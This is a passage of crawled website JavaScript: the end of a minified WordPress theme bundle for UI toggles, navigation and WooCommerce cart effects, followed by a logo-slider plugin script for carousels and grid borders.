ar.has(e)}ce.enable=function(e){ar.set(e,!0)};var R=(...e)=>q("action",...e),P=(...e)=>q("observer",...e),_=(...e)=>q("behavior",...e),ue=(...e)=>q("innate",...e),ut=(...e)=>q("macro",...e),C=(...e)=>q("event",...e);function yo(e,t,r={},n="default"){let o={el:e,handle:{type:t,name:n}};return typeof r=="string"?(o.defaultOption=r,o.options={}):o.options=r,be(o)}function lt(e){return E(we(e.filter(t=>!!t).map(t=>yo(...t)).filter(t=>!!t)).map(([,t])=>t()))}var{rivetListener:xo,rivetDispatch:bo,expandElementValue:cr,onScanLazy:wo}=y;z("behavior");z("innate");z("macro",(e,t,r,n)=>e(t,lt,r,n));z("action",(e,t,r,n)=>{let o=()=>void e(t,cr(t,r));return xo(t,n,i=>{r.defer?setTimeout(o,0):o()})});z("event",(e,t,r,n)=>e(()=>bo(t,n),cr(t,r),t));z("observer",(e,t,r,n="",{scan:o})=>{let[i,s=[]]=(typeof e=="function"?[e]:e)||[],a=i(t,r),[c,u]=Array.isArray(a)?a:[a,()=>{}],{unsubscribe:f,getState:l}=k.subscribe(t,n,c,s),d=o?wo(()=>c(l(),[],!1,!0)):()=>{};return[f,u,d]});var{expandElementValue:To,getStateValue:So}=y;P("outlet",(e,{key:t})=>{let r=e.innerHTML;return n=>{try{let o=So(n,To(e,t));e.innerHTML=typeof o=="undefined"?r:o}catch(o){console.warn("Unable to update Rivet outlet",o,{key:t,state:n,el:e})}}},{defaultOption:"key"});var{listener:ur}=y,Ao=["click","focus","focusin","focusout","blur"];Ao.forEach(e=>{C(`on${e}`,(t,{preventDefault:r=!0,stopPropagation:n=!1,once:o=!1},i)=>{let s;return ur(i,e,a=>{o&&s||(s=!0,r&&a.preventDefault(),n&&a.stopPropagation(),t())})})});var Eo=["keydown","keyup"];Eo.forEach(e=>{C(`on${e}`,(t,{key:r,preventDefault:n=!0,stopPropagation:o=!1,once:i=!1},s)=>{let a;return ur(document,e,c=>{i&&a||(a=!0,c.key===r&&(n&&c.preventDefault(),o&&c.stopPropagation(),t()))})},{defaultOption:"key"})});var{throttle:ko,debounce:Co,onLoad:Lo,onScanLazy:Io,triggerScan:Oo,listener:Ae}=y;C("onready",e=>{setTimeout(()=>void e(),0)});C("onload",e=>Lo(e));C("onexit",(e,{delay:t=1e3,repeat:r=!1})=>{let n,o=!1;return Ae(document,"mouseout",i=>{clearTimeout(n),!i.toElement&&!i.relatedTarget&&!o&&(n=setTimeout(()=>void e(),t),r||(o=!0))})},{defaultOption:"delay"});C("onresize",(e,{throttle:t=50})=>Ae(window,"resize",ko(e,t,{trailing:!0}),{passive:!0}),{defaultOption:"throttle"});C("onresized",(e,{debounce:t=500})=>Ae(window,"resize",Co(e,t,{trailing:!0}),{passive:!0}),{defaultOption:"debounce"});C("onscan",(e,t)=>Io(e,t),{defaultOption:"throttle"});H("img",e=>Ae(e,"load",()=>void Oo()));var{animateTopOffset:zo,makeDirectionalEasing:Ho,intersect:Mo}=y,lr,fr,Ee=!1,ke=new Map;function dr(){lr=window.innerHeight}window.addEventListener("resize",dr);dr();function Po(e,{prop:t,easingFn:r}){let{top:n,height:o}=e.getBoundingClientRect(),i=n+o/2,s=lr/2;e.style.setProperty(t,r((i-s)/s))}function pr(){if(!!Ee){for(let[e,t]of ke)Po(e,t);fr=requestAnimationFrame(pr)}}var Do=(e,t)=>{ke.set(e,t),!Ee&&(Ee=!0,fr=requestAnimationFrame(pr))},gr=e=>{ke.delete(e),ke.size<=0&&(Ee=!1)};_("intersect",(e,{easing:t="linear",prop:r="--rvt-intersect"})=>[Mo(e,({isIntersecting:o})=>{o?Do(e,{easingFn:Ho(t),prop:r}):gr(e)},{threshold:0,top:"0px",bottom:"0px"}),()=>void gr(e)],{defaultOption:"prop"});R("scroll-to-top",(e,{offset:t,speed:r,easing:n="easeInOutExpo"})=>{zo(t,r,n)},{defaultOption:"offset"});ut("scroll-top",(e,t)=>t([[e,"onclick"],[e,"scroll-to-top"]]));var{ensureNumber:hr,updateStateKey:mr,getStateValue:No,expandElementValue:Ce}=y;ue("define",(e,t={},r)=>{if(!r.match(/^\w+$/)){console.warn("Rivet state keys must be alphanumeric");return}let{_reducer:n,...o}=t.__value||t||{};k.initState(r,{_reducer:n,...Ce(e,o)},e)},{defaultOption:"__value",priority:-1});R("set",(e,{state:t,key:r,value:n})=>{k.makeDispatch(e,t)(o=>mr(o,Ce(e,r),n))});var Fo=(e,t,r)=>{let n=e.includes(t);return r&&n?e.filter(o=>o!==t):n?e:[...e,t]};R("list",(e,{state:t,key:r,value:n,toggle:o=!0})=>{k.makeDispatch(e,t)(s=>{let a=Ce(e,r),c=No(s,a);return Array.isArray(c)?mr(s,a,Fo(c,n,o)):s})});R("inc",(e,{state:t,key:r,amount:n=1,min:o=null,max:i=null,wrap:s=!1})=>{let a=k.makeDispatch(e,t),c=u=>hr(u)+hr(n);a(u=>{let f=Ce(e,r);return f?{...u||{},[f]:c(u[f])}:c(u)})},{defaultOption:"state"});ue("debug",e=>{ce.enable(e),e.removeAttribute("data-rvt-debug")},{defaultOption:"message"});var{isScalar:vr,getTransitionDuration:Wo,getStateValue:dt,expandElementValue:Le,evaluateCondition:Ie,listener:qo,fontCompress:Ro,addClass:yr,removeClass:_o}=y,Vo=(e,t)=>{let r=e||"$v";return vr(r)?vr(t)?`${r}`.replace("$v",t):r==="$v"?"":r:""};P("classname",(e,{key:t,classname:r,condition:n})=>{let o="";return i=>{let s=dt(i,Le(e,t)),c=Ie(e,n,i,t)?Vo(r,s):"";c!==o&&(o&&e.classList.contains(o)&&e.classList.remove(o),c&&!e.classList.contains(c)&&e.classList.add(c)),o=c}},{defaultOption:"classname"});P("prop",(e,{key:t,prop:r,value:n,condition:o})=>{let i=null;return s=>{let a=dt(s,Le(e,t));Ie(e,o,s,t)?a!==i&&e.style.setProperty(r,typeof n=="undefined"?a:n):a!==i&&e.style.removeProperty(r),i=a}},{defaultOption:"key"});P("attr",(e,{key:t,attr:r,value:n,condition:o})=>{let i=null;return s=>{let a=dt(s,Le(e,t));Ie(e,o,s,t)?a!==i&&e.setAttribute(r,typeof n=="undefined"?a:n):a!==i&&e.removeAttribute(r),i=a}},{defaultOption:"key"});P("height",(e,{key:t,condition:r,selector:n})=>{let o,i;return(s,a,c,u)=>{if(t&&!u){let l=Le(e,t);if(s[l]===o)return;o=s[l]}let f=Ie(e,r,s,t);setTimeout(()=>{if(f){let[l,...d]=Array.from(e.querySelectorAll(n)).map(v=>v.offsetHeight).sort((v,x)=>x-v);l&&l!==i&&(e.style.setProperty("height",`${l}px`,"important"),i=l)}else e.style.removeProperty("height"),i=null})}},{defaultOption:"selector",scan:!0});window.offscreenTemplates||(window.offscreenTemplates=new WeakMap);_("offscreen-reset",(e,{mode:t="default"})=>{let r=e.closest("[data-x-toggleable]");if(window.offscreenTemplates.get(e))return;try{let c=document.createElement("textarea");c.innerHTML=e.querySelector('script[type="text/rvt-template"]').textContent;let u=document.createElement("div");u.innerHTML=c.innerText,window.offscreenTemplates.set(e,[c.innerText,u])}catch(c){return console.warn("Unable to locate content template",c),()=>{}}let n,o=()=>{try{let[c,u]=window.offscreenTemplates.get(e);Array.from(u.querySelectorAll("[data-x-toggleable]")).map(l=>l.getAttribute("data-x-toggleable")).forEach(l=>{window.xToggleDelete(l)}),e.innerHTML=c}catch(c){console.warn("Unable to reset offscreen content",c)}},i=()=>{e.innerHTML=""},s=()=>{n=setTimeout(()=>{i(),t==="close"&&o()},Wo(r,300)+100)},a=c=>{clearTimeout(n),c?(t==="open"&&i(),o()):t!=="open"&&s()};return t==="close"&&o(),qo(r,"tco-toggle",({detail:{state:c}={}})=>void a(c))},{defaultOption:"mode"});_("font-compress",(e,t)=>Ro(e,t));var $o=(e,t)=>{try{if(t)return Array.from(e.querySelectorAll(t))}catch{}return e};_("inner-wrap",(e,{selector:t="",tag:r="span",class:n=""})=>$o(e,t).map(o=>{let i=document.createElement(r);yr(i,"has-been-tagged"),n&&yr(i,n),Array.from(o.childNodes).forEach(s=>{i.appendChild(s)}),o.append(i),i.offsetHeight,_o(i,"has-been-tagged")}),{defaultOption:"selector"});var ea={...ft};var{addClass:pt,removeClass:gt,hasClass:oa,getOuterHeight:xr,once:br,makeAlternatingSynchronizer:Bo}=y,Qo=e=>Bo(t=>{e.setAttribute("aria-hidden","false");let r=xr(e);gt(e,"x-collapsed"),pt(e,"x-collapsing"),e.offsetHeight,e.style.height=`${r}px`,br(e,"transitionend",()=>{gt(e,"x-collapsing"),e.style.height="",t()})},t=>{e.setAttribute("aria-hidden","true"),e.style.height=`${xr(e)}px`,pt(e,"x-collapsing"),e.offsetHeight,e.style.height="",br(e,"transitionend",()=>{gt(e,"x-collapsing"),pt(e,"x-collapsed"),t()})}),ht=new WeakMap,Go=e=>(ht.has(e)||ht.set(e,Qo(e)),ht.get(e));function wr(e,t){Go(e)(t)}var{addClass:Oe,removeClass:ze,hasClass:Tr}=y;function Sr(e,t){if(t){if(!e||Tr(e,"x-anchor-layered-back"))return;Oe(e,"x-active")}else ze(e,"x-active")}function Ar(e){setTimeout(()=>{let t=e.closest(".x-menu");t.addEventListener("transitionend",function(r){let n=t.getBoundingClientRect().top;if(n<0&&r.propertyName==="height"){let o=0,i=e.closest(".x-bar-v .x-bar-scroll-inner, .x-off-canvas-content, .x-modal")||window;if(i===window){let s=window.pageYOffset,a=parseInt(window.getComputedStyle(document.documentElement).marginTop),c=parseInt(window.getComputedStyle(t).fontSize);o=Math.max(0,n+s-a-c)}i.scrollTo({top:o,left:0,behavior:"smooth"})}})},0)}function Yo(e){var t=e.offsetHeight,r=getComputedStyle(e);return t+=parseInt(r.marginTop)+parseInt(r.marginBottom),t}var Er=e=>Math.max(e.offsetHeight,Array.from(e.children).reduce((t,r)=>t+Yo(r)||0,0)),kr=(e,t)=>{let r=e.closest("[data-x-toggle-layered-root]");r&&(r.style.height=`${t}px`)};function Uo(e){kr(e,Er(e));let t=e.closest(`ul:not([data-x-toggleable="${e.getAttribute("data-x-toggleable")}"])`);ze(t,"x-current-layer"),Oe(t,"x-prev-layer"),Oe(e,"x-current-layer"),Ar(e)}function Jo(e){let t=e.closest(`ul:not([data-x-toggleable="${e.getAttribute("data-x-toggleable")}"])`);!Tr(t,"x-prev-layer")||(kr(e,Er(t)),ze(e,"x-current-layer"),Oe(t,"x-current-layer"),ze(t,"x-prev-layer"),Ar(e))}function Cr(e,t){return t?Uo(e):Jo(e)}var{listener:Ko,debounce:da,addClass:Zo,removeClass:Xo,hasClass:K,toggleClass:le,once:jo,scrollingDisable:ei,scrollingEnable:Lr}=y,Ir=e=>document.querySelector(`[data-x-toggleable="${e}"][data-x-toggle]`),ti=e=>document.querySelector(`[data-x-toggleable="${e}"]:not([data-x-toggle])`),Or=e=>e?e.parentElement.matches(".x-nav-tabs-item")?"classic-tab":e.getAttribute("data-x-toggle"):null,ri=e=>["tab","classic-tab"].includes(Or(e)),zr=e=>e&&e.getAttribute("data-x-toggle-group"),ni=e=>!!document.querySelector(`[data-x-toggle-group="${e||""}"].x-active`);var He=e=>e&&e.getAttribute("data-x-toggleable");var oi=e=>e&&e.matches(".mce-content-body");var ii=e=>document.querySelectorAll(`[data-x-toggle-group="${zr(e)}"]:not([data-x-toggleable="${He(e)}"])`);window.TCOToggleStates||(window.TCOToggleStates=new Map,window.TCOToggleScrollBlocking=new Map);var si=!1,D=window.TCOToggleStates,mt=window.TCOToggleScrollBlocking,Me=!1;function ai(){let e=[];for(let[t,r]of D){let n=ti(t);r&&mt.has(t)&&e.push(t),n||D.delete(t)}e.find(t=>!D.has(t))&&Lr()}window.integrityCheckTimeout||(window.integrityCheckTimeout=null);var ci=function(){clearTimeout(window.integrityCheckTimeout),window.integrityCheckTimeout=setTimeout(ai,500)};window.xToggleIntegrityCheck||(window.xToggleIntegrityCheck=ci);function ui(e){let t=Ir(e);switch(Or(t)){case"collapse":case 1:case"layered":return t.matches(".x-active");case"tab":return ni(zr(t));case"classic-tab":return t.parentElement.matches(".active");case"collapse-b":return!t.matches(".collapsed")}return t?t.classList&&t.classList.contains("x-active"):null}function vt(e){return D.has(e)||D.set(e,ui(e)),D.get(e)}function Hr({id:e,state:t,_triggeringGroup:r,force:n}){let o=vt(e);typeof t=="undefined"&&(t=!o);let i=Ir(e);!n&&!r&&(oi(i)||!t&&ri(i))||(D.set(e,t),(o!==t||n)&&li(e,t),r||ii(i).forEach(s=>{Hr({force:n,id:He(s),state:!1,_triggeringGroup:!0})}))}window.xToggleGetState=e=>vt(e);window.xToggleGetStateFromNode=e=>vt(He(e));window.xToggleUpdate=(e,t)=>Hr({id:e,state:t});window.xToggleDelete=e=>D.delete(e);window.xToggleGetId=He;var Mr=!1;window.xToggleTempUnlock=()=>{Mr=!!Me,Me=!1};window.xToggleTempRelock=()=>{Me=Mr};window.xToggleSetLocking=e=>{Me=!!e};function li(e,t){Array.from(document.querySelectorAll(`[data-x-toggleable="${e}"]`)).forEach(r=>{r.dispatchEvent(new CustomEvent("tco-toggle",{bubbles:!1,detail:{state:t,id:e}}))})}function Pr(e){return Ko(e,"tco-toggle",({currentTarget:t,detail:{state:r,id:n}})=>{var o;if(e.hasAttribute("data-x-toggle-overlay")&&(r?((o=document.querySelector(`[data-x-toggleable=${n}][role="dialog"]`))==null?void 0:o.hasAttribute("data-x-disable-body-scroll"))&&(ei(),mt.set(n,!0)):r||(mt.delete(n),Lr())),e.hasAttribute("aria-hidden")&&e.setAttribute("aria-hidden",!r),e.hasAttribute("aria-expanded")&&e.setAttribute("aria-expanded",r),e.hasAttribute("aria-selected")&&e.setAttribute("aria-selected",r),e.hasAttribute("data-x-toggle-collapse")?wr(e,r):e.hasAttribute("data-x-toggle-layered")?Cr(e,r):K(e,"x-anchor")?Sr(e,r):e.getAttribute("data-x-toggle")==="collapse-b"?le(e,"collapsed",!r):K(e.parentElement,"x-nav-tabs-item")?le(e.parentElement,"active",r):K(e,"x-tab-pane")?le(e,"active",r):le(e,"x-active",r),e.matches("[data-x-toggle")){if(le(e.querySelector(".x-toggle"),"x-active",r),si)return;Array.from(e.querySelectorAll("[data-x-toggle-anim]")).forEach(i=>{K(i,"x-running")||jo(i,"animationiteration",()=>{Xo(i,"x-running"),K(e,"x-active")||i.removeAttribute("style")}),Zo(i,"x-running"),K(e,"x-active")&&(i.style.animationName=i.getAttribute("data-x-toggle-anim"))})}r&&!window.csGlobal.isPreview&&(t.querySelector("[data-x-search]")?t.querySelector("[data-x-search] input").focus():e.matches('[tabindex="-1"]')&&t.focus())})}window.xJsData=window.xJsData||{};window.csGlobal||console.warn("X is running without Cornerstone.");var Fr,{csHooks:Pe,fixedTopOffset:fi,adminBarOffset:di,PerfectScrollbar:Dr,scrollTo:pi,rivet:{util:{getOuterHeight:gi,hasClass:yt,toggleClass:De,addClass:hi,onPercentScrolled:mi,onScroll:vi,onResize:ya,listener:Nr}={}}={}}=(Fr=window.csGlobal)!=null?Fr:{};window.jQuery&&window.jQuery.extend(window.jQuery.easing,{xEaseOutQuad:e=>csGlobal.rivet.util.getEasing("easeOutQuad")(e),xEaseInOutExpo:e=>csGlobal.rivet.util.getEasing("easeInOutExpo")(e)});function yi(e){let t=()=>{wi(),Ti(),xi(),window.csGlobal&&e()};document.readyState!="loading"?t():document.addEventListener("DOMContentLoaded",t)}yi(()=>{H("body.x-navbar-fixed-top-active .x-navbar",e=>{let t=["x-navbar-fixed-top",...yt(document.body,"x-boxed-layout-active")?["x-container","max","width"]:[]],r=document.querySelector(".x-navbar-wrap");vi(()=>{let o=window.scrollY+di()>Be(r).top;t.forEach(i=>{De(e,i,o)})});let n=o=>i=>{i.matches(".x-nav-wrap.desktop .x-nav li > a")&&De(i.closest("li"),"current-menu-item",o)};Pe.action("scrollspy_activate",n(!0)),Pe.action("scrollspy_deactivate",n(!1)),Pe.filter("fixed_top_offset",o=>Math.max(o,gi(e)))}),Pe.filter("hash_scrolling_allow",(e,t,r,n)=>n==="#comments"||t.hasAttribute("data-vc-accordion")||t.hasAttribute("data-vc-tabs")?!1:e),Nr(window.document.body,"click",e=>{e.target.matches(".x-btn-navbar-search, .x-btn-widgetbar")&&e.preventDefault()}),Array.from(document.querySelectorAll('iframe[src*="youtube.com"]')).forEach(e=>{let t=e.getAttribute("src");e.setAttribute("wmode","Opaque"),t&&t.includes("?")?e.setAttribute("src",`${t}&wmode=transparent`):e.setAttribute("src",`${t}?wmode=transparent`)}),H(".x-slider-container .x-slider-scroll-bottom",e=>Nr(e,"click",t=>{t.preventDefault();let r=e.closest(".x-slider-container");pi(r,{bottom:!0,offsetTop:yt(r,"below")})})),H("body.x-stack-icon .x-sidebar",e=>{let t,r=e.querySelector(".max.width");if(yt(document.body,"x-full-width-active")||!Dr){hi(r,"x-container");return}function n(i){De(r,"x-container",!i.matches),i.matches?t=new Dr(e):t&&(t.destroy(),t=null)}let o=window.matchMedia("screen and (min-width: 1200px)");o.addEventListener("change",n),n(o)}),H(".x-scroll-top",e=>{var t;return mi(parseFloat((t=xJsData.scrollTop)!=null?t:".75"),r=>{De(e,"in",r)})})});function xi(){let e=document.querySelector(".x-searchform-overlay");if(!e)return;let t=e.querySelector(".search-query");function r(){e.classList.toggle("in"),setTimeout(function(){t.value=""},350)}let n=function(o){(o.target.matches(".x-btn-navbar-search")||o.target.closest(".x-btn-navbar-search"))&&(o.preventDefault(),e.classList.toggle("in"),t.focus()),(o.target.matches(".x-searchform-overlay")||o.target.closest(".x-searchform-overlay"))&&(o.target.matches(".search-query")||r())};document.body.addEventListener("click",n),document.body.addEventListener("touchstart",n),document.addEventListener("keydown",function(o){o.key==="Escape"&&e.matches(".in")&&r()})}function bi(e){let t=!1;function r(){t=!0,typeof e=="function"&&e(),document.body.removeEventListener(r,{passive:!0,capture:!0})}return document.body.addEventListener("touchstart",r,{passive:!0,capture:!0}),()=>t}function wi(){let e=document.querySelector(".desktop .x-nav");if(!e)return;let t=f=>f.matches(".desktop .x-nav li")?f:f.closest(".desktop .x-nav li"),r=f=>f&&f.matches("li.menu-item-has-children");function n(f){let l=f&&f.closest(".sub-menu, .x-nav");l&&[...l.querySelectorAll(".x-active")].forEach(d=>d.classList.remove("x-active"))}function o(f){f&&(n(f),r(f)&&f.classList.add("x-active"))}let i=!0;function s({target:f}){let l=t(f);l?(i=l,o(l)):i&&(i=!1,n(e))}document.body.addEventListener("focusin",s);let a=f=>{let l=t(f.target);r(l)&&(f.preventDefault(),f.stopPropagation(),o(l)),l||n(e)};document.body.addEventListener("touchstart",a,{passive:!1}),document.body.addEventListener("click",a,{passive:!1});let c=bi(()=>document.body.removeEventListener("focusin",s)),u;[...e.querySelectorAll("li")].forEach(f=>{bt(f,({target:l})=>{if(c())return;let d=t(l);clearTimeout(u),r(d)?o(d):u=setTimeout(()=>n(d),350),document.body.removeEventListener("touchstart",a,{passive:!1}),document.body.removeEventListener("click",a,{passive:!1})},({relatedTarget:l,toElement:d})=>{if(c())return;let v=l||d;if(!e.contains(v)){clearTimeout(u),u=setTimeout(()=>n(e),750);return}let x=t(v);x&&(clearTimeout(u),u=setTimeout(()=>n(x),350))})})}function Ti(){function e(t){let r=document.createElement("div");return r.innerHTML=t.trim(),r.firstChild}[...document.querySelectorAll(".mobile .x-nav li.menu-item-has-children > a")].forEach((t,r)=>{t.appendChild(e(`<div class="x-sub-toggle collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile-sm-${r}" aria-expanded="false" aria-haspopup="true" aria-controls="x-nav-wrap-mobile-sm-${r}" data-x-skip-scroll="true"><span data-x-skip-scroll="true"><i class="x-icon-angle-double-down" data-x-icon-s="&#xf103;" data-x-skip-scroll="true"></i></span></div>`))}),[...document.querySelectorAll(".mobile .x-nav .sub-menu")].forEach((t,r)=>{t.setAttribute("id",`x-nav-wrap-mobile-sm-${r}`),t.setAttribute("class","x-collapsed"),t.setAttribute("data-x-toggleable",`x-nav-wrap-mobile-sm-${r}`),t.setAttribute("data-x-toggle-collapse","1"),t.setAttribute("aria-hidden","true"),Pr(t)})}(e=>e&&e(()=>{let t=e(".x-cart-notification");t.length>0&&(e(".add_to_cart_button.product_type_simple, .add_to_cart_button.ajax_add_to_cart").on("click",()=>{t.addClass("bring-forward appear loading")}),e("body").on("added_to_cart",()=>{setTimeout(()=>{t.removeClass("loading").addClass("added"),setTimeout(()=>{t.removeClass("appear"),setTimeout(()=>{t.removeClass("added bring-forward")},650)},1e3)},650)}),e(window).on("beforeunload",function(){setTimeout(function(){t.removeClass("added bring-forward")},200)}));let r=e("p.stars"),n=r.find("a");function o(){r.hasClass("selected")?r.find("a.active").nextAll("a").removeClass("x-active"):n.removeClass("x-active")}function i(){e(this).nextAll("a").removeClass("x-active")}function s(){o(),e(this).addClass("x-active").prevAll("a").addClass("x-active")}r.on("mouseleave",o),n.on("click",i),n.on("mouseover",s);let a=e("form.woocommerce-checkout");e("body").on("checkout_error",function(){let c=a.find(".woocommerce-error");window.csGlobal.rivet.util.animateTopOffset(a.offset().top-parseInt(c.css("marginTop"))+fi())})}))(window.jQuery);})();


--- FILE ---
content_type: application/javascript
request_url: https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/js/mi-plugin-public.js?ver=1.0.0
body_size: 5630
content:
var resizeTimer;

(function($) {

	$(document).ready(function(){

		(function($){

			var defaults = {
				itemClass: 'mi-logo__item',
				leftBorderRemoveClass: 'mi-logo-remove-left-border',
				bottomBorderRemoveClass: 'mi-logo-remove-bottom-border'
			};

			var BorderFix = function( $wrapper, options ) {

				this.$wrapper = $wrapper;
				this.config = $.extend({}, defaults, options);

				this.init();

				return this;

			};

			BorderFix.prototype.init = function() {

				this.items = this.$wrapper.find('.'+this.config.itemClass+':visible');
				this.initLeft;
				this.gridItems = 1;
				this.stopExecution = false;
				this.leftBNIndex = 0;

				this.setGrid();
				this.setLayout();

			}

			BorderFix.prototype.setGrid = function() {


				this.items.each(function(index, item){

					var $current = $(item);
					var currentOffset = $current.offset().left;

					if ( !this.initLeft ) {
						this.initLeft = currentOffset;
						return;
					}

					if( currentOffset !== this.initLeft && !this.stopExecution ) {
						this.gridItems++;
					} else {
						this.stopExecution = true;
					}

				}.bind(this));
			}

			BorderFix.prototype.setLayout = function() {

				this.items.each(function(index, item){

					var $item = $(item);
					var leftRemove = true;
					var bottomRemove = true;
					var classes = "";

					if ( this.leftBNIndex !== false && index == this.leftBNIndex ) {
						leftRemove = false;
						this.leftBNIndex = index + this.gridItems;
						if( this.items.eq(this.leftBNIndex).length < 1 ) {
							this.leftBNIndex = false;
						}
					}

					var nextIndex = index + this.gridItems;

					if ( this.items.eq(nextIndex).length < 1 ) {
						bottomRemove = false;
					}

					classes += ( leftRemove ) ? " " + this.config.leftBorderRemoveClass : "";
					classes += ( bottomRemove ) ? " " + this.config.bottomBorderRemoveClass : "";

					$item.addClass(classes);

				}.bind(this));

			}

			BorderFix.prototype.update = function() {

				this.items = this.$wrapper.find('.'+this.config.itemClass+':visible');
				this.initLeft = undefined;
				this.stopExecution = false;
				this.leftBNIndex = 0;
				this.gridItems = 1;

				this.items.removeClass( this.config.leftBorderRemoveClass +' '+ this.config.bottomBorderRemoveClass );

				this.setGrid();
				this.setLayout();

			}

			$.fn.borderFix = function(options) {

				$(this).each(function(){
					var borderFixData =  new BorderFix( $(this), options );
					return $(this).data( 'BorderFix', borderFixData );
				});

			}

		})(jQuery);

		// FIXED HEADER TOP
		$(window).on('scroll', function () {
			if ($(window).scrollTop() > 324) {
				$('.mi-logo-header-top').addClass('mi-logo-header-top--fixed');
			} else {
				$('.mi-logo-header-top').removeClass('mi-logo-header-top--fixed');
			}
		});



		// BIND FILTER BUTTON ON CLICK
		$('.mi-logo-filter-trigger').on('click', 'a', function () {
			var filterValue = $(this).attr('data-filter');
			var $parent = $(this).closest('.mi-logo-filter-wrapper');
			$parent.find('.mi-logo-grid').isotope({ filter: filterValue });
			$(this).addClass('mi-logo-btn--is-checked').siblings('.mi-logo-btn').removeClass('mi-logo-btn--is-checked');

			// Fix Border;
			$bFixableWrapper = $parent.find('.mi-logo-row-0');
			if( $bFixableWrapper.length > 0 ) {

				var borderFixData = $bFixableWrapper.data('BorderFix');

				var handler = setTimeout(function(){
					borderFixData.update();
				}, 800);

			}

		});




		var global_owl_options = {
			themeClass: 'mi-owl-theme',
			baseClass: 'mi-owl-carousel',
			itemClass: 'mi-owl-item',
			navContainerClass: 'mi-owl-nav',
			controlsClass: 'mi-owl-controls',
			dotClass: 'mi-owl-dot',
			dotsClass: 'mi-owl-dots',
			autoHeightClass: 'mi-owl-height',
			navClass: ['mi-owl-prev', 'mi-owl-next'],
			navText: ['<i class="mi-logo-slider-icon-left-open"></i>', '<i class="mi-logo-slider-icon-right-open"></i>'],
		};

		var global_slick_options = {
			vertical: true,
			verticalSwiping: true,
			dotsClass: 'mi-logo-slick-pagination',
			prevArrow: '<i class="mi-logo-slider-icon-down-open mi-logo-slick-prev-left"></i>',
			nextArrow: '<i class="mi-logo-slider-icon-up-open mi-logo-slick-next-right"></i>'
		}

		var carousels = $(".mi-logo-slider-plugin .mi-owl-carousel");
		if( carousels.length > 0 ) {
			carousels.each(function(){
				var options = $(this).data('owl-options');
				options = (options) ? options : {};
				var config = $.extend({}, global_owl_options, options);

				var owlCar = $(this).miOwlCarousel( config );
				owlCar.find('.owl-stage-outer').wrapAll("<div class='mi-owl-carousel-wrapper' />");
			});
		}

		var miSlickCarousel = $(".mi-logo-slick-carousel");
		if (miSlickCarousel.length > 0) {
			miSlickCarousel.each(function() {
				var options = $(this).data('slick-options');
				options = (options) ? options : {};
				var config = $.extend({}, global_slick_options, options);
				var miSlickCarouselInit = $(this).slick(config);
			})
		}

		// LOGO ITEM HEIGHT
		$('.mi-logo__item').each(function(){
			var width = $(this).width();
			var height = width * 0.8888888888888888;

			if( $(this).hasClass('mi-logo__item--equal-width-height') ) {
				height = width*1;
			}

			$(this).height(height);
		});

		// LOGO BORDER FIX
		$('.mi-logo-row-0').borderFix({
			itemClass: 'mi-logo__item'
		});


		$(window).on('resize', function(e) {

			clearTimeout(resizeTimer);

			resizeTimer = setTimeout(function() {

				$('.mi-logo--margin').each(function(i) {
					var borderFixData = $(this).data('BorderFix');
					borderFixData.update();
				});

			}, 250);

		});
		
	});

}(jQuery));